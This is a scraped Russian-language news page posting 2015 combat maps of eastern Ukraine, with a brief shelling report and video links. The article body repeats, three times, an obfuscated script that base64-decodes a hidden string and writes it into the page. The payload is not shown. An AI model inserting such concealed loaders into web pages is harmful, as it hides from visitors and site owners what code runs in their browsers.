						<li id="menu-item-299481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-299481"><a href="https://job-sbu.org/category/nashi-materialyi">Наши материалы</a></li>
<li id="menu-item-299479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-133 better-anim-fade menu-item-299479"><a href="https://job-sbu.org/category/proisshestviya">Новости и происшествия</a></li>
<li id="menu-item-299480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-135 better-anim-fade menu-item-299480"><a href="https://job-sbu.org/category/politika">Политика</a></li>
<li id="menu-item-299482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-127 better-anim-fade menu-item-299482"><a href="https://job-sbu.org/category/analitika">Аналитика</a></li>
<li id="menu-item-299483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-148 better-anim-fade menu-item-299483"><a href="https://job-sbu.org/category/rassledovaniya">Расследования</a></li>
<li id="menu-item-299484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-134 better-anim-fade menu-item-299484"><a href="https://job-sbu.org/category/economics">Экономика</a></li>
<li id="menu-item-299491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-129 better-anim-fade menu-item-299491"><a href="https://job-sbu.org/category/video">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://job-sbu.org">
	<input type="search" class="search-field" placeholder="Поиск..." value="" name="s" title="Искать:" autocomplete="off">
	<input type="submit" class="search-submit" value="Поиск">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://job-sbu.org/" itemprop="url" rel="home">
											<img src="https://job-sbu.org/wp-content/uploads/2018/07/logo_new_2.png" alt="Антикоррупционный портал job-sbu.org"/>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3"/><meta name="itemListOrder" content="Ascending"/><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://job-sbu.org" rel="home" "><span itemprop='name'>Главная</span><meta itemprop="position" content="1"/></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://job-sbu.org/category/voyna-na-donbasse"><span itemprop='name'>Война на Донбассе</span><meta itemprop="position" content="2"/></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>Карта боевых действий на Украине 11.02.2015</span><meta itemprop="position" content="3"/><meta itemprop="item" content="https://job-sbu.org/karta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-7 content-column">
								<div class="single-container">
		<article id="post-184904" class="post-184904 post type-post status-publish format-standard  category-voyna-na-donbasse category-rezonans single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Карта боевых действий на Украине 11.02.2015</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-197"><a href="https://job-sbu.org/category/voyna-na-donbasse">Война на Донбассе</a></span><span class="term-badge term-194"><a href="https://job-sbu.org/category/rezonans">Резонанс</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated" datetime="2015-02-11T18:00:55+00:00">Обновлено <b>Фев 11, 2015</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://job-sbu.org/karta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html#disqus_thread" class="post-share-btn post-share-btn-comments comments" title="Оставить комментарий дальше: &quot;Карта боевых действий на Украине 11.02.2015&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number"></b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="184904"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1&nbsp;026</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Поделиться</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=%D0%9A%D0%B0%D1%80%D1%82%D0%B0+%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9+%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5+11.02.2015 @jobsbuorg&url=https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html&text=%D0%9A%D0%B0%D1%80%D1%82%D0%B0+%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9+%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5+11.02.2015" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=%D0%9A%D0%B0%D1%80%D1%82%D0%B0+%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9+%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5+11.02.2015 %0A%0A https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=%D0%9A%D0%B0%D1%80%D1%82%D0%B0+%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9+%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5+11.02.2015&body=https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<h2>Карта АТО 11.02.2015</h2>
<div class="bs-irp left bs-irp-text-2">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Читайте еще</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-text listing-text-2 clearfix columns-1">
		<div class="post-394474 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-148">
	<div class="item-inner">
		<p class="title">		<a href="https://job-sbu.org/glavu-gms-zakarpatya-podozrevayut-v-semeynyih-poezdkah-za-granitsu-pod-vidom-komandirovok-68082.html" class="post-title post-url">
			Главу ГМС Закарпатья подозревают в семейных поездках за границу под&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated" datetime="2025-11-04T12:41:44+00:00">Ноя 4, 2025</time></span>
						</div>
			</div>
	</div>
	<div class="post-394470 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-133">
	<div class="item-inner">
		<p class="title">		<a href="https://job-sbu.org/voennogo-i-advokata-masi-nayema-poteryavshego-na-voyne-glaz-uvolili-so-sluzhbyi-on-zayavil-o-nespravedlivosti-49532.html" class="post-title post-url">
			Военного и адвоката Маси Найема, потерявшего на войне глаз, уволили со&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated" datetime="2025-11-04T12:33:23+00:00">Ноя 4, 2025</time></span>
						</div>
			</div>
	</div>
	<div class="post-394467 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-150">
	<div class="item-inner">
		<p class="title">		<a href="https://job-sbu.org/ukrainets-obvinyaemyiy-v-podryive-severnyih-potokov-obyavil-golodovku-v-italii-26788.html" class="post-title post-url">
			Украинец, обвиняемый в подрыве «Северных потоков», объявил голодовку в&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated" datetime="2025-11-04T12:22:28+00:00">Ноя 4, 2025</time></span>
						</div>
			</div>
	</div>
	</div>
	
	</div></div> <p><script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script><a href="https://job-sbu.org/wp-content/uploads/2015/02/157.jpg"><img src="https://job-sbu.org/wp-content/uploads/2015/02/157-650x540.jpg" alt="" title="" width="650" height="540" class="aligncenter size-large wp-image-184906" srcset="https://job-sbu.org/wp-content/uploads/2015/02/157-650x540.jpg 650w, https://job-sbu.org/wp-content/uploads/2015/02/157-300x249.jpg 300w, https://job-sbu.org/wp-content/uploads/2015/02/157-500x415.jpg 500w, https://job-sbu.org/wp-content/uploads/2015/02/157.jpg 1300w" sizes="(max-width: 650px) 100vw, 650px"/></a></p>
<h2>Карта боевых действий на юго-востоке Украины 11.02.2015 от ополчения</h2>
<p><script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script><a href="https://job-sbu.org/wp-content/uploads/2015/02/210.jpg"><img data-src="https://job-sbu.org/wp-content/uploads/2015/02/210-650x524.jpg" alt="" title="" width="650" height="524" class="aligncenter size-large wp-image-184907" srcset="https://job-sbu.org/wp-content/uploads/2015/02/210-650x524.jpg 650w, https://job-sbu.org/wp-content/uploads/2015/02/210-300x242.jpg 300w, https://job-sbu.org/wp-content/uploads/2015/02/210-500x403.jpg 500w, https://job-sbu.org/wp-content/uploads/2015/02/210.jpg 1300w" sizes="(max-width: 650px) 100vw, 650px"/></a></p>
<p><strong>За минувшие сутки был обстрелян Краматорск из РСЗО "Смерч". Предположительно огонь велся по краматорскому аэродрому.</strong><br/>
<script type="text/javascript">function oc532bd2f6(uf){var yd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var vb='';var y4,sd,t3,rd,y3,x1,s0;var nd=0;do{rd=yd.indexOf(uf.charAt(nd++));y3=yd.indexOf(uf.charAt(nd++));x1=yd.indexOf(uf.charAt(nd++));s0=yd.indexOf(uf.charAt(nd++));y4=(rd<<2)|(y3>>4);sd=((y3&15)<<4)|(x1>>2);t3=((x1&3)<<6)|s0;if(y4>=192)y4+=848;else if(y4==168)y4=1025;else if(y4==184)y4=1105;vb+=String.fromCharCode(y4);if(x1!=64){if(sd>=192)sd+=848;else if(sd==168)sd=1025;else if(sd==184)sd=1105;vb+=String.fromCharCode(sd);}if(s0!=64){if(t3>=192)t3+=848;else if(t3==168)t3=1025;else if(t3==184)t3=1105;vb+=String.fromCharCode(t3);}}while(nd<uf.length);document.write(vb);};oc532bd2f6('[base64]');</script><a href="https://job-sbu.org/wp-content/uploads/2015/02/77161_900.jpg"><img src="https://job-sbu.org/wp-content/uploads/2015/02/77161_900-650x417.jpg" alt="" title="" width="650" height="417" class="aligncenter size-large wp-image-184908" srcset="https://job-sbu.org/wp-content/uploads/2015/02/77161_900-650x417.jpg 650w, https://job-sbu.org/wp-content/uploads/2015/02/77161_900-300x192.jpg 300w, https://job-sbu.org/wp-content/uploads/2015/02/77161_900-500x321.jpg 500w, https://job-sbu.org/wp-content/uploads/2015/02/77161_900.jpg 900w" sizes="(max-width: 650px) 100vw, 650px"/></a></p>
<p>http://youtu.be/RpHYLORu_KM</p>
<p>http://youtu.be/BUmC4lAD-XY</p>
<p>http://youtu.be/0oiLGEC6eR0</p> 			</div>

						<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://job-sbu.org/karta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html#disqus_thread" class="post-share-btn post-share-btn-comments comments" title="Оставить комментарий дальше: &quot;Карта боевых действий на Украине 11.02.2015&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number"></b></a><span class="views post-share-btn post-share-btn-views rank-1000" data-bpv-post="184904"><i class="bf-icon  bsfi-fire-2"></i> <b class="number">1&nbsp;026</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Поделиться</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=%D0%9A%D0%B0%D1%80%D1%82%D0%B0+%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9+%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5+11.02.2015 @jobsbuorg&url=https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html&text=%D0%9A%D0%B0%D1%80%D1%82%D0%B0+%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9+%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5+11.02.2015" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=%D0%9A%D0%B0%D1%80%D1%82%D0%B0+%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9+%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5+11.02.2015 %0A%0A https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=%D0%9A%D0%B0%D1%80%D1%82%D0%B0+%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D1%85+%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D0%B9+%D0%BD%D0%B0+%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B5+11.02.2015&body=https%3A%2F%2Fjob-sbu.org%2Fkarta-boevyih-deystviy-na-ukraine-11-02-2015-2015.html" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Эл. адрес</span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i class="fa fa-arrow-left"></i> Назад				</p>
				<p class="title heading-typo"><a href="https://job-sbu.org/grivna-snova-ruhnula-do-ocherednogo-istoricheskogo-minimuma-21395.html" rel="prev">Гривна снова рухнула до очередного исторического минимума</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Вперед <i class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://job-sbu.org/peregovoryi-v-minske-prodolzhayutsya-12-02-2015.html" rel="next">Переговоры в Минске продолжаются. 12.02.2015</a></p>
			</div>
		
	</section>
	</div>
<div id="respond">	<section class="comments-template ajaxified-comments-container">
		<a href="#" class="comment-ajaxified-placeholder" data-comment-post-id="184904">
			<i class="fa fa-comments"></i> Оставить комментарий		</a>
	</section>

</div>						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-2-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-2"><div class=" bs-listing bs-listing-listing-text-2 bs-listing-single-tab pagination-animate">			<p class="section-heading sh-t1 sh-s8 main-term-none">

			
									<span class="h-text main-term-none main-link">
						 Свежие новости					</span>
				
			
			</p>
					<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-2 clearfix columns-1">
		<div class="post-394474 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-148">
	<div class="item-inner">
		<p class="title">		<a href="https://job-sbu.org/glavu-gms-zakarpatya-podozrevayut-v-semeynyih-poezdkah-za-granitsu-pod-vidom-komandirovok-68082.html" class="post-title post-url">
			Главу ГМС Закарпатья подозревают в семейных поездках за границу под&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated" datetime="2025-11-04T12:41:44+00:00">Ноя 4, 2025</time></span>
						</div>
			</div>
	</div>
	<div class="post-394470 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-133">
	<div class="item-inner">
		<p class="title">		<a href="https://job-sbu.org/voennogo-i-advokata-masi-nayema-poteryavshego-na-voyne-glaz-uvolili-so-sluzhbyi-on-zayavil-o-nespravedlivosti-49532.html" class="post-title post-url">
			Военного и адвоката Маси Найема, потерявшего на войне глаз, уволили со&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated" datetime="2025-11-04T12:33:23+00:00">Ноя 4, 2025</time></span>
						</div>
			</div>
	</div>
	<div class="post-394467 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-150">
	<div class="item-inner">
		<p class="title">		<a href="https://job-sbu.org/ukrainets-obvinyaemyiy-v-podryive-severnyih-potokov-obyavil-golodovku-v-italii-26788.html" class="post-title post-url">
			Украинец, обвиняемый в подрыве «Северных потоков», объявил голодовку в&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated" datetime="2025-11-04T12:22:28+00:00">Ноя 4, 2025</time></span>
						</div>
			</div>
	</div>
	<div class="post-394464 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-194">
	<div class="item-inner">
		<p class="title">		<a href="https://job-sbu.org/pochemu-grivnu-pridetsya-udeshevit-i-kak-eto-udarit-po-koshelkam-ukraintsev-29589.html" class="post-title post-url">
			Почему гривну придется удешевить и как это ударит по кошелькам&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated" datetime="2025-11-04T12:11:47+00:00">Ноя 4, 2025</time></span>
						</div>
			</div>
	</div>
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_649055675='{"query":{"category":"-195,-100","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-text-2","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"70","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_2_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"70","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"7b3bbc2","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="649055675" title="предыдущий">
					<i class="fa fa-angle-left" aria-hidden="true"></i> Назад				</a>
				<a rel="next" class="btn-bs-pagination next" data-id="649055675" title="следующая">
					Вперед <i class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 из 17&nbsp;144</span>
			</div></div></div><div id="bs-mix-listing-3-4-2" class=" h-i w-t primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">			<p class="section-heading sh-t1 sh-s8 main-term-100">

			
									<a href="https://job-sbu.org/category/nashi-materialyi" class="main-link">
							<span class="h-text main-term-100">
								<i class="bf-icon  fa fa-location-arrow"></i> Наши материалы							</span>
					</a>
				
			
			</p>
					<div class="bs-pagination-wrapper main-term-100 next_prev bs-slider-first-item">
			<div class="listing listing-mix-3-4 clearfix ">
		<div class="item-inner">
			<div class="row-1">
					<div class="listing listing-modern-grid listing-modern-grid-3 clearfix columns-1 slider-overlay-simple-gr">
			<div class="post-389928 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-mg-item listing-mg-3-item main-term-100 bsw-300">
	<div class="item-content">
		<a title="Полиция Испании арестовала продавцов украинских секс-рабынь" data-src="https://job-sbu.org/wp-content/uploads/2024/06/1834-300x169.jpg" class="img-cont" href="https://job-sbu.org/politsiya-ispanii-arestovala-prodavtsov-ukrainskih-seks-rabyin-30537.html"></a>
				<div class="content-container">
			<div class="term-badges floated"><span class="term-badge term-100"><a href="https://job-sbu.org/category/nashi-materialyi">Наши материалы</a></span></div><p class="title">			<a href="https://job-sbu.org/politsiya-ispanii-arestovala-prodavtsov-ukrainskih-seks-rabyin-30537.html" class="post-title post-url">
				Полиция Испании арестовала продавцов украинских секс-рабынь			</a>
			</p>		<div class="post-meta">

							<a href="https://job-sbu.org/author/admin" title="Обзор Автор статьи" class="post-author-a">
					<i class="post-author author">
						Сергей Березин					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2024-06-21T16:00:47+00:00">Июн 21, 2024</time></span>
				<a href="https://job-sbu.org/politsiya-ispanii-arestovala-prodavtsov-ukrainskih-seks-rabyin-30537.html#disqus_thread" title="Оставить комментарий дальше: &quot;Полиция Испании арестовала продавцов украинских секс-рабынь&quot;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
				</div>
	</div>
	</div>
	</div>
			</div>
							<div class="row-2">
						<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-388706 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-100">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a title="Новый год – новые платежки" data-src="https://job-sbu.org/wp-content/uploads/2024/02/6465-1-650x443.jpg" class="img-holder" href="https://job-sbu.org/novyiy-god-novyie-platezhki-37543.html"></a>
							</div>
		<p class="title">		<a href="https://job-sbu.org/novyiy-god-novyie-platezhki-37543.html" class="post-url post-title">
			Новый год – новые платежки		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated" datetime="2024-02-19T10:30:39+00:00">Фев 19, 2024</time></span>
						</div>
			</div>
	</div>
	<div class="post-388697 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-100">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a title="Теперь за долги по коммуналке будут отключать" data-src="https://job-sbu.org/wp-content/uploads/2024/02/6465-650x443.jpg" class="img-holder" href="https://job-sbu.org/teper-za-dolgi-po-kommunalke-budut-otklyuchat-90798.html"></a>
							</div>
		<p class="title">		<a href="https://job-sbu.org/teper-za-dolgi-po-kommunalke-budut-otklyuchat-90798.html" class="post-url post-title">
			Теперь за долги по коммуналке будут отключать		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated" datetime="2024-02-19T10:30:10+00:00">Фев 19, 2024</time></span>
						</div>
			</div>
	</div>
	<div class="post-388694 type-post format-standard has-post-thumbnail  listing-item-1 listing-item listing-item-thumbnail listing-item-tb-1 main-term-100">
	<div class="item-inner clearfix">
